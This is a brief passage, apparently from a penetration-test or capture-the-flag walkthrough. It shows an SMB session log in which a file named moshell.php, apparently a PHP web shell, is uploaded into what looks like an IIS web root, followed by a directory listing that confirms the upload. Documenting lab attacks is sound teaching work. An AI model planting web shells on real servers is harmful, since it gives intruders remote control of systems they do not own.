 smb: \> put moshell.php
putting file moshell.php as \moshell.php (0.0 kb/s) (average 11.0 kb/s)
smb: \> ls
  .                                   D        0  Thu Aug 15 21:43:26 2019
  ..                                  D        0  Thu Aug 15 21:43:26 2019
  iisstart.htm                        A      696  Thu Jun 21 23:26:03 2018
  iisstart.png                        A    98757  Thu Jun 21 23:26:03 2018
  moshell.php                         A       37  Thu Aug 15 21:43:27 2019
                12978687 blocks of size 4096. 8115024 blocks available